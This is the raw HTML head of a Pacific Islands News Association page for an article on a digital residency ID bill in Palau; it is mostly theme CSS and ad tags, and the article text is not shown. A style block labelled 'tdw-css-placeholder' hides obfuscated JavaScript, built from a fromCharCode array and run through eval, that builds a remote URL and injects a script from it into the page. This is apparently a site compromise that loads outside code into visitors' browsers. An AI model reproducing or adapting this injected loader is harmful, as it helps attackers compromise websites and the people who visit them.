.td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#222222}.td-menu-background:before,.td-search-background:before{background:rgba(69,132,112,0.85);background:-moz-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(69,132,112,0.85)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-o-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-ms-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(to bottom,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(69,132,112,0.85)',endColorstr='rgba(18,129,153,0.85)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e9ed6c}.td-menu-background,.td-search-background{background-image:url('https://pina.com.fj/wp-content/uploads/2021/06/mobile-menu-bg-pacific-map-400x533-1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:after{background:rgba(69,132,112,0.8);background:-moz-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(69,132,112,0.8)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%)}.white-popup-block:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/1.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-header-bg:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(43,122,191,0.9)}.td-sub-footer-container{background-color:rgba(13,13,13,0.73)}.td-footer-wrapper::before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center top}.td-footer-wrapper::before{opacity:0.4}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#009688}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#009688}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #009688}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#009688}</style>


<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<style></style><!-- / Adning. -->

<script data-ad-client="ca-pub-7808727793639326" async src=" https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pina.com.fj/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/category/campaigns/",
                    "name": "Media Freedom"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/category/campaigns/digital-rights/",
                    "name": "Digital Rights"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/2021/12/08/digital-residency-id-bill-dies-in-palau-senate/",
                    "name": "Digital residency ID bill dies in Palau Senate"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-big-grid-post img {
	width: 100%;
}

/* Footer */
.td-footer-container aside.widget_nav_menu h4.block-title{
	margin-bottom: 0;
}
.td-container aside.footer-text-wrap div.block-title {
	margin-bottom: 8px;
}

.td-footer-container  aside.widget_nav_menu{
	margin-bottom: 0;
}


.td-footer-container  aside.widget_nav_menu ul{
	margin-top: 6px;
}

.td-footer-container  aside.widget_nav_menu li{
	line-height: 1.25rem;
	padding-left: 2px;
}

.td-footer-container  aside.widget_nav_menu li a:hover{
	color: #000;
}

.td-footer-bottom-full {
    margin-top: 12px;
    padding-top: 20px;
    padding-bottom: 0px;
}

.td-footer-bottom-full aside.footer-logo-wrap {
	margin-top: 10px;
}
.td-footer-bottom-full .td-pb-row > div {
	margin-bottom: 10px;
}


div.footer-email-wrap a:link,
div.footer-email-wrap a:active,
div.footer-email-wrap a:visited,
div.footer-email-wrap a:hover{
	color: #ffffff;
}
.member-row {
	padding: 10px 0px 20px 0;
}

.member-logo {
    max-height: 100px;
}
.member-logo-featured {
  margin-top: 40px;
	max-height:150px;
}
.more-info { 
	display: block; 
	padding-top: 0;
	margin-top: -10px;
	font-size: 1.1em;
	font-weight: 500; }
.member-sidebar {
	padding-top: 160px;}


@media (max-width: 400px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

.member-sidebar {
	padding-top: 30px;}

}
@media (min-width: 400px) and (max-width: 509px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 50%;
	max-width: 55%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 30px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}
	
	.member-sidebar {
	padding-top: 60px;}


	
}

@media (min-width: 510px) and (max-width: 769px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 35%;
	max-width: 35%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 20%;
	max-width: 25%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 40px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

	
	.member-sidebar {
	padding-top: 60px;}

	
}


@media (min-width: 769px) {
.td-header-header { min-height: 140px}
/* logo */
	.td-header-style-1 .td-header-sp-logo img,
div.td-header-sp-logo .td-logo img {

    max-height: 200px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:480px;
	width:100%;
	height:120px;
}
.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 33%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 30%;
}
}


@media (min-width: 1019px) {
.td-header-header { min-height: 200px}
/* logo */
.td-header-style-1 .td-header-sp-logo img,
	
	div.td-header-sp-logo .td-logo img {

    max-height: 280px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:680px;
	width:100%;
	height:150px;
}

	.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 30%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 30%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 40%;
}

	
}

.aspect-ratio-5-1 {
  position: relative;
  height: 0;
  padding-top: 20.0%;
}    
.aspect-ratio-5-1 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}

.aspect-ratio-16-9 {
  position: relative;
  height: 0;
  padding-top: 56.25%;
}  
.aspect-ratio-16-9 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#009688}.tdm-btn-style2:before{border-color:#009688}.tdm-btn-style2{color:#009688}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #009688;-moz-box-shadow:0 2px 16px #009688;box-shadow:0 2px 16px #009688}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #009688;-moz-box-shadow:0 4px 26px #009688;box-shadow:0 4px 26px #009688}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="wp-singular post-template-default single single-post postid-7761 single-format-standard wp-theme-Newspaper wp-child-theme-pacnews td-standard-pack digital-residency-id-bill-dies-in-palau-senate global-block-template-1 td-magazine single_template_1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
